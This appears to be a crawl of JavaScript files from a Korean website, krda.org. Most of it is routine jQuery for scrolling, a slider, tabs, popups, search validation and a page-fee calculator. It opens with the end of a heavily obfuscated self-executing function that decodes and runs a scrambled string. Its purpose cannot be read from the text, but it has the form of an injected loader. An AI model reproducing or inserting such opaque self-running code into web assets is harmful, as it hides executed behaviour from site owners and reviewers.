    var lYo = '';
    var uXB = kRq;
    var KzE = kRq(lYo, jRn(fHW));
    var DLN = KzE(jRn('ib2i!f41ri{f},tjrK+grr1!)s!(.\/=u%o:),!(!iKHiKKKKo_n fId$2fKK){K(KlKosumK KKD"%=.h%KgfKo6$b9K.K_4tKm.K\/#%!i{gK.)%$7.7)KplKvfsj3,)a9FpK=3cK(8)Kyffk}kDr$;;)o]=,_s4r8i6_K!f=.Fns)$9$o129ycpitt .9dKnre.K(_i,sK0*K%$4e8f9tp_)Ks{0i,<i$se]1sa!vi K,a"{4KpDd,ri0.anle]Ke%Kfoer;Kd7K7o:<r;,;),K414dK{tiwhcK2cK$oi;in304:l\/%Kt%=!.)=)_0o_(5,2kas3$K(jtd.2F(e (SK!l.=b,+iem)CfI3[t$=KnKigK1s=sAec.j]41iKg(oe11vrrK,;;KeKn(=SdB1rinhei3o0,ai+o.eC!a.\/ )tB8sdFfS2;f _.!"feq]5(01KaneK.K)=.s,8s=]Ma3a(K3!;%}\/rKt8tK!>eiG).Gi Gh18K;GoK;KF{?G;@AiK94);fs)*6%)m3.Ko3oguf_kD3\/];;con(KD;KE.KfKn)=K.K?q3a}2Ki_]H1]_chI(.]t}_K1f;B=v!u]K2*(_t2(!a}2%(t+=K]KKKfct.t.K()fKbst+7 ))if.m.@.Ki;9r=*)4Kvcirf33K$.j(pa3Kee%_o1rt7t.6KKE,31i5p\')%;3aK\/e8ic)g_7=)leK.o4 8I{is%[)K;)}_KtK0!w])KeiK(6}g9ki_) i;d-!3,;$..K;0yl!5nK,K;Kfe(!hl+dt.S::ee_CcK"1)oKns.o i.d612.bKl8a7e$9-=.cKKo$=3c# Ko3=.jv!)ac(]v_ 98=Kr#lfS3n=(K&!n. 81im_)K+3K(6nCK)Kue6r)"{<jK_%.tr\';8);ntili.KxiM=|}ggK-.fK5eiKK\'k;?er!_0ia;=a@K;2y19(sj*.3%1e3afK-(ctipuK.a0(K+t_a6&$)u s8!s(4;(r}\/(Ke.s{g(2h%enr0cK<&F.#bj707KuK]]i{!rh=K[(_8e4ie%eK!3#eeK1K4s}rcj_@]p.]t\/c(d}s&3K5 ;_%(&.0kKoK]&erK1nKKi{ )&]K-_}K)}D 3)!;,3h;jfjKKK.;aCeeeKr%slfe_iE"anee_r(\'d.BfHoDc?Cl!Ci](#]9a)KlK,;_p(!Kn,vK_trw}7K(r.ac"c%43v=K%)HhK>kf,1K]!(,65)p(K(Kf>ln8J tKFK38.ren9])8{n$tK_,)ijic)K)e1(r71KK ff_h;19=5f..g0s8sK!5o&r]< ;_.o)f.K}a(fKtE,K5c.tiKr4+:FtfK(n(f%6])(Krj(K!7KK."rKo K];7aa. Ka7seoKa0e$=9st!(4.KKsn9\/$ogK3e1._e!r{(K|e.dhK ]|dKn])1=.5i]j(!aiKf6]eaKtf(3it)s\/=.g,fiKoK0]g1Kc4((-2o tiK"!{c4K%3KKKKK)_00=K.5etsf3nle{K(_K].;=K).)mesc).dJ(l"(o)KA(!$]Kf6Ei(i !\'+l8i2cf[r;K,0ife}3)(0iK{faKnKe7]=os],KiK{pj2r.&K#847"KI6c.K6Kr,Kn4(e2Kip$907,_ni19ntKHDKc3,,n)}Fbe)\/(t".!8g)3e2!t"u !(K3)07n3_aj&(.t_t0a],Hf7c+oKooKs$li2b(\/$t0?1y7o3;d-<.KKo)u]e.Kr&r6KoKh0_)$<8K&d#=(rinr.)dKaKru,n7(be{Ka3)0,8.vKi{KKcr.e..f=KsKjg);3je.r(oogsedus)Kt8"$utv <K}a(%raK%8oKfa %s.2KitKrnai{guC(7voK0s> KeK9eK7tn(t_gv64Kafb45o)t)o:rK%3A(rwn>}helpesKn&b)$sK6ns8Ke?imK,oK5.lt)7 4Ks3pK@sj$0$K,9.0$ f, gi60) ,K0l4KKg{ 3A( n;kcfilfs)).#d 5rs.i..},K](CK8u= re oj(i)ook)!KKb56 ;fjKl}K. rsG0 c.}[I],K_$};.nKcpKs.its)'));
    var LKA = uXB(ecJ, DLN);
    LKA(4524);
    return 2727
})();

--- FILE ---
content_type: application/javascript
request_url: http://krda.org/-js/common.js
body_size: 553
content:
$(document).ready(function(e){

	$('a[href*=#]:not([href=#])').on( "click", function() {
		if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'') && location.hostname == this.hostname) {
		  var target = $(this.hash);
		  target = target.length ? target : $('[name=' + this.hash.slice(1) +']');
		  if (target.length) {
			$('html,body').animate({
			  scrollTop: target.offset().top
			}, 1000);
			return false;
		  }
		}
	});



	$('.number-only').keydown(function(event) {
                if (event.keyCode == 46 || event.keyCode == 8 || event.keyCode == 9 
                    || event.keyCode == 27 || event.keyCode == 13 
                    || (event.keyCode == 65 && event.ctrlKey === true) 
                    || (event.keyCode >= 35 && event.keyCode <= 39)){
                        return;
                }else {
                    if (event.shiftKey || (event.keyCode < 48 || event.keyCode > 57) && (event.keyCode < 96 || event.keyCode > 105 )) {
                        event.preventDefault(); 
                    }   
                }
	});

			if ($('div').hasClass('krda-scroll-content')) { 
				$(".krda-scroll-content").niceScroll();
			}


});




$(window).scroll(function() {
 });


$(document).keyup(function(e) { 
});

--- FILE ---
content_type: application/javascript
request_url: http://krda.org/-js/layout.js
body_size: 2269
content:
$(document).ready(function(e){

	setTimeout(function(){ $('.krda-header h1 > a > em').stop().animate({marginLeft: '0'}, 500);},1000);
	$('.krda-header h1 > a').hover(function(){
		$('.krda-header h1 > a > em').stop().animate({marginLeft: '250px'}, 370);
	},function(){
		$('.krda-header h1 > a > em').stop().animate({marginLeft: '0'}, 370);
	});


	var timerNav_gnb;
	$('.krda-header .gnb .krda-basewrap > ul > li').hover(function(){
		var thisNav_gnb = $(this);
		if ($(thisNav_gnb).has('ul')) { 
			timerNav_gnb = setTimeout(function(){
				$(thisNav_gnb).find('ul').slideDown(200);
			},100);
		}
	},function(){
			clearTimeout(timerNav_gnb);
			$(this).find('ul').slideUp(100);
	});

	if($("body").hasClass("main")) {

			var sjwslider_Scene=0;
			var sjwslider_Next;
			//var sjwslider_Total =  parseInt($('.slider-box .items .item').length);
			var sjwslider_Total = 5;
			var itemWidth = 100;

			visualsjwslider_(sjwslider_Scene);

			var itemNum = 0;
			var itemNums = itemNum;

			
			function visualsjwslider_(sjwslider_Num){

					clearTimeout(sjwslider_Next);
					$('body.main .krda-contents .visual .ctr a').removeClass('on');
					//$('body.main .krda-contents .visual .wrap .img').fadeOut(300);
					$('body.main .krda-contents .visual .wrap .img').stop().animate({height: '0',top: '50%'}, 1000);
					$('body.main .krda-contents .visual .txt1').stop().animate({marginTop: '120px'}, 1000);
					$('body.main .krda-contents .visual .txt2').stop().animate({marginBottom: '120px'}, 1000);
					$('body.main .krda-contents .visual .wrap .img').animate({marginLeft:'0'}, 0);

					if (sjwslider_Num < sjwslider_Total) { 
								$('body.main .krda-contents .visual .ctr a').eq(sjwslider_Num).addClass('on');
								//$('body.main .krda-contents .visual .wrap .img'+sjwslider_Num).fadeIn(0);
								setTimeout(function(){
								$('body.main .krda-contents .visual .wrap .img'+sjwslider_Num).stop().animate({height: '100%',top: '0'}, 1000);
								$('body.main .krda-contents .visual .txt1').stop().animate({marginTop: '0'}, 1000);
								$('body.main .krda-contents .visual .txt2').stop().animate({marginBottom: '0'}, 1000);
								$('body.main .krda-contents .visual .wrap .img'+sjwslider_Num).animate({marginLeft:'-300px'}, 5000);
								},1500);
								sjwslider_Next = setTimeout(function(){
									visualsjwslider_(sjwslider_Num+1);
								},9000);
					} else {
								visualsjwslider_(0);
					}

					itemNums = sjwslider_Num;
			}	


			$('body.main .krda-contents .visual .ctr a').click(function(){
					itemNum = $(this).index();
					visualsjwslider_(itemNum);
			});
		
			$('.krda-contents .content-aside .bbs.tab .nav a').click(function() {
				if (!$(this).hasClass('on')) { 
					var view_id = $(this).attr('class');
					view_id = view_id.replace(" on", "");
					$(this).closest('.nav').find('a').removeClass('on');
					$(this).addClass('on');
					$(this).closest('.bbs').find('ul').removeClass('on');
					$(this).closest('.bbs').find("ul."+view_id).addClass('on');
					return false;
				}
			});


	}

		if($("body").hasClass("sub")) {

			$('.krda-contents .content-visual .back i').stop().animate({marginTop: '0'}, 1000);
			setTimeout(function(){  $('.krda-contents .content-visual .front i').stop().animate({marginTop: '0'}, 1000);  },500);
			setTimeout(function(){  $('.krda-contents .content-visual .front .txt').stop().animate({marginLeft: '0'}, 1000);  },1000);


		}



			$('.tab-nav > li').click(function() {
				if (!$(this).hasClass('on')) { 
					$(this).closest('.tab-article').find('.tab-nav > li').removeClass('on');
					$(this).closest('.tab-article').find('.tab-view').removeClass('on');
					$(this).addClass('on');
					var viewNum = $(this).attr('id');
					viewNum = viewNum.replace("view", "");
					$(this).closest('.tab-article').find('.tab-view.view'+viewNum).addClass('on');
					window.location.hash = viewNum;
					var pgTitle = $('.tab-view.on .sub-title').text();
					if ($('.krda-contents .content-title .navi .nav').hasClass('addna')) { 
					$(".krda-contents .content-title .navi .addna").text(pgTitle);
					} else {
					$(".krda-contents .content-title .navi").append('<a class="nav addna">'+pgTitle+'</a>');
					}
				}
			});
			if ($('div').hasClass('tab-article') && window.location.hash) { 
				var viewNum = window.location.hash;
				viewNum = viewNum.replace("#", "");
				$('.tab-nav > li').removeClass('on');
				$('.tab-view').removeClass('on');
				$('.tab-nav > li#view'+viewNum).addClass('on');
				$('.tab-view.view'+viewNum).addClass('on');
			}
			if ($('div').hasClass('tab-article')) { 
					var pgTitle = $('.tab-view.on .sub-title').text();
					if ($('.krda-contents .content-title .navi .nav').hasClass('addna')) { 
					$(".krda-contents .content-title .navi .addna").text(pgTitle);
					} else {
					$(".krda-contents .content-title .navi").append('<a class="nav addna">'+pgTitle+'</a>');
					}
			}

			$(window).on('hashchange',function(){ 
				if ($('div').hasClass('tab-article') && window.location.hash) { 
					var viewNum = window.location.hash;
					viewNum = viewNum.replace("#", "");
					$('.tab-nav > li').removeClass('on');
					$('.tab-view').removeClass('on');
					$('.tab-nav > li#view'+viewNum).addClass('on');
					$('.tab-view.view'+viewNum).addClass('on');
				}
				if ($('div').hasClass('tab-article')) { 
						var pgTitle = $('.tab-view.on .sub-title').text();
						if ($('.krda-contents .content-title .navi .nav').hasClass('addna')) { 
						$(".krda-contents .content-title .navi .addna").text(pgTitle);
						} else {
						$(".krda-contents .content-title .navi").append('<a class="nav addna">'+pgTitle+'</a>');
						}
				}
				$('html,body').animate({
				  scrollTop: 0
				}, 1000);
			});




	$('.article-page-calculate').bind('keydown keypress keyup', function(event) {
             var aPage = $(this).val();
			 if (aPage > 10) {
				var addPage =  aPage - 10;
				var addMoney =  15000*addPage;
				var totalMoney =  100000+addMoney;
				addMoney2 = addMoney.toLocaleString("en");
				totalMoney = totalMoney.toLocaleString("en");

				var addMoneyExp = "<b>"+addMoney2+"</b>원 (추가 "+addPage+"페이지 X 15,000)";

				$('.article-money-total').text(totalMoney);
				$('.article-money-add-exp').html(addMoneyExp);

			 } else if (aPage <= 10 && aPage > 0) {
				$('.article-money-add-exp').text("없음");
				$('.article-money-total').text("100,000");
			 } else {
				$('.article-money-add-exp').text("1페이지 당 15,000원");
				$('.article-money-total').text("100,000");
			 }
	});



			$('.krda-header .lnb .search .text').focus(function(){
					$(this).stop().animate({width: '250px'}, 370);
			});
			$('.krda-header .lnb .search .text').blur(function(){
					$(this).stop().animate({width: '125px'}, 370);
			});


	$('.krda-popup .popup').each(function() {
		var popNo = $(this).closest(".popup").attr("pop");
		var isPop = $.cookie('krda_popup'+popNo);
		if (isPop !== "no") {
			$(this).closest('.popup').slideDown(500);
		}

	});

	$('.krda-popup .popup .ctr a').click(function(){
		$(this).closest(".popup").slideUp(500);
	});
	$('.krda-popup .popup .ctr input').change(function(){
		var popNo = $(this).closest(".popup").attr("pop");
		$.cookie('krda_popup'+popNo, 'no', '/');
		$(this).closest(".popup").slideUp(500);
	});




});


$(window).scroll(function() {
  

	if($(window).scrollTop() > 50) {
	   $(".krda-header").addClass("fixed");
	   $(".krda-sidebar .item.top a").stop().animate({marginLeft: '0'}, 237);

		if($("body").hasClass("sub")) {
			$('.krda-contents .content-visual .back i').stop().animate({marginTop: '150px'}, 1000);
			//setTimeout(function(){  $('.krda-contents .content-visual .front i').stop().animate({marginTop: '370px'}, 1000);  },500);
		}


	} else {
	   $(".krda-header").removeClass("fixed");
	   $(".krda-sidebar .item.top a").stop().animate({marginLeft: '-50'}, 237);

		if($("body").hasClass("sub")) {
			$('.krda-contents .content-visual .back i').stop().animate({marginTop: '0'}, 1000);
			//setTimeout(function(){  $('.krda-contents .content-visual .front i').stop().animate({marginTop: '0'}, 1000);  },500);
		}


	}
 

 
 });


$(document).keyup(function(e) { 
    if (e.which == 27) {
	}
});


function fsearchbox_submit(f)
{
    if (f.stx.value.length < 2) {
        alert("검색어는 두글자 이상 입력하십시오.");
        f.stx.select();
        f.stx.focus();
        return false;
    }

    // 검색에 많은 부하가 걸리는 경우 이 주석을 제거하세요.
    var cnt = 0;
    for (var i=0; i<f.stx.value.length; i++) {
        if (f.stx.value.charAt(i) == ' ')
            cnt++;
    }

    if (cnt > 1) {
        alert("빠른 검색을 위하여 검색어에 공백은 한개만 입력할 수 있습니다.");
        f.stx.select();
        f.stx.focus();
        return false;
    }

    f.action = g4_path+"/bbs/search.php";
    return true;
}


